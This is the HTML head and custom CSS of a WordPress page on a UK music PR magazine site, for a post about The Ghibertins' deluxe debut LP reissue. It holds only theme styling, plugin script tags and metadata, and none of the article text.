""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=554543838' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/20037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/the-ghibertins-release-deluxe-edition-of-debut-lp/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=20037' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1155x770.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1024x683.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1400x933.jpg 1400w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-840x560.jpg 840w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1200x800.jpg 1200w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651.jpg 1500w" imagesizes="(max-width: 1155px) 100vw, 1155px">		<meta property="og:title" content="The Ghibertins release deluxe edition of debut LP">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1024x683.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/the-ghibertins-release-deluxe-edition-of-debut-lp/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

